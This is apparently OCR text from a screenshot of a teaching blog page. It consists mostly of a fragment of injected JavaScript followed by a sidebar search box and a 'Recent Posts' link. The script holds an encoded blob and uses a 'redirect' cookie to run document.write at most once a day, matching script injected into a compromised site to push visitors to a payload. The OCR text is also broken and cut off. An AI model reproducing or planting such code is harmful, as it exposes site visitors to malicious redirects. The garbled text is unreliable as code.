
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Search
Search
for:
RECENT POSTS
STARTING A new TEACHING POSITION MID-YEAR